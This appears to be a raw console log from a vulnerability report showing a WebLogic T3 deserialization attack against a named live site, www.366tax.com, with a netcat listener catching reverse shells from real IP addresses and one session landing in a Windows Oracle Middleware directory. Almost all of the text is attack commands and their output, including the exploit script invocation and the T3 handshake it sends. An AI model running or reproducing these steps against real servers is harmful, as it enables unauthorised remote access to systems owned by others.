 C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
222.76.203.38: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [222.76.203.38] 60322: NO_DATA
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
122.227.164.5: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [122.227.164.5] 1675: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
F:\Oracle\Middleware\user_projects\domains\lm_domain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py www.366tax.com 7002 111.bin
connecting to www.366tax.com port 7002
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org